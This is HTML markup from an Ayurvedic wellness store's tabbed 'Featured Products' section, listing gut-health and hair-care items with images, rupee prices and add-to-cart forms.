<div class="tabbed-featured-collections">
  <div class="page-width">
    
      <h2 class="h1 center">Featured Products</h2>
    

    <div class="tabbed-featured-nav">
      
        
        <button class="tab-btn active" data-tab="tab-collection_tab_9tRL4M">Gut Health</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_zQptRd">Hair Care</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_kRqYc9">Diabetes wellness</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_Jip4Pc">Heart health</button>
      
        
        <button class="tab-btn" data-tab="tab-collection_tab_cBMk3y">Women Health</button>
      
    </div>

    <div class="tabbed-featured-content">
      
        
        <div class="tab-panel active" id="tab-collection_tab_9tRL4M">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/19162_amal-tablets-_1.jpg?v=1762404865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Amal Tablets"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=165 165w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=360 360w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=533 533w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=720 720w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=940 940w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865 3000w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/amal-tablets-stylized-2-_2.jpg?v=1762404865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/amal-tablets"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              >
                Sandook Amal Tablets
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
            
          >
            <a
              href="/products/amal-tablets"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453560471723 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
            >
              Sandook Amal Tablets
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453560471723-variant-id'
                    type="hidden"
                    name="id"
                    value="42724204904619"
                    disabled
                  ><a
    href="/products/amal-tablets"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453560471723" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453560471723"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=165 165w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=360 360w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=533 533w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=720 720w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=940 940w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883 1080w
                "
                src="//www.sandooksutras.com/cdn/shop/files/gutveda-juice-front-new-_1.jpg?v=1762404883&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Gutveda Juice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=165 165w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=360 360w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=533 533w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=720 720w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=940 940w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883 1080w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/gutveda_Juice_How_to_Use_copy.jpg?v=1762404883&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gutveda-juice"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              >
                Sandook Gutveda Juice
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
            
          >
            <a
              href="/products/gutveda-juice"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-8248028922027 Badge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
            >
              Sandook Gutveda Juice
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 399.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 399.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex8248028922027-variant-id'
                    type="hidden"
                    name="id"
                    value="44569205899435"
                    disabled
                  ><a
    href="/products/gutveda-juice"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="8248028922027" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-8248028922027"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
            
            
          </div>
          <div class="shop-all-wrapper">
            <a href="/collections/gut-health" class="shop-all-btn">Shop All</a>
          </div>
        </div>
      
        
        <div class="tab-panel" id="tab-collection_tab_zQptRd">
          <div class="product-grid-fixed">
            
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835 3000w
                "
                src="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-_1.jpg?v=1762404835&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sandook Banyan Root Hair Oil"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3000"
                height="3000"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835 3000w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/banyan-root-oil-stylized-1-_2.jpg?v=1762404835&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sandook-banyan-root-hair-oil"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              >
                Sandook Banyan Root Hair Oil
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
            
          >
            <a
              href="/products/sandook-banyan-root-hair-oil"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7447052910763 Badge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
            >
              Sandook Banyan Root Hair Oil
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 514.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7447052910763-variant-id'
                    type="hidden"
                    name="id"
                    value="42294486859947"
                    disabled
                  ><a
    href="/products/sandook-banyan-root-hair-oil"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7447052910763" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7447052910763"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=165 165w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=360 360w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=533 533w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=720 720w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=940 940w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/files/banyan-root-shampoo-_1.jpg?v=1762404845&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="best hair shampoo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=165 165w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=360 360w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=533 533w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=720 720w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=940 940w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/6-_2.png?v=1762404845&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-shampoo"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              >
                Sandook Ayurvedic Hair Fall Shampoo
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
            
          >
            <a
              href="/products/banyan-root-shampoo"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558341803 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
            >
              Sandook Ayurvedic Hair Fall Shampoo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803'><form method="post" action="/cart/add" id="quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558341803-variant-id'
                    type="hidden"
                    name="id"
                    value="42294499377323"
                    disabled
                  ><a
    href="/products/banyan-root-shampoo"
    class="quick-add__submit button button--full-width button--primary"
    aria-labelledby="title-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
  >
    <span class="main-atc__label__text">
      Buy Now
    </span></a><input type="hidden" name="product-id" value="7453558341803" /><input type="hidden" name="section-id" value="template--19870191714475__featured_collections_tabs_8apiex" /></form></product-form></div><div class="card__badge top left"><span
              id="Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558341803"
              class="badge badge--bottom-left color-inverse"
            >Buy Now</span></div>
      </div>
    </div>
  </div>
              </div>
              
            
              <div class="card-fixed-height">
                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=165 165w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=360 360w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=533 533w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=720 720w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=940 940w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=1066 1066w,//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855 1200w
                "
                src="//www.sandooksutras.com/cdn/shop/products/Sandook-square-conditioner.jpg?v=1762404855&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="sandook hair conditioner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19870191714475__featured_collections_tabs_8apiex7453558735019-image'
              >
              
<img
                  srcset="//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=165 165w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=360 360w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=533 533w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=720 720w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=940 940w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=1066 1066w,//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855 1200w
                  "
                  src="//www.sandooksutras.com/cdn/shop/files/4-_2.png?v=1762404855&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banyan-root-conditioner"
                id="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019 NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              >
                Sandook Banyan Root Conditioner
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Buy Now</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
            
          >
            <a
              href="/products/banyan-root-conditioner"
              id="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19870191714475__featured_collections_tabs_8apiex-7453558735019 Badge-template--19870191714475__featured_collections_tabs_8apiex-7453558735019"
            >
              Sandook Banyan Root Conditioner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        ₹ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        ₹ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            ₹ 549.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
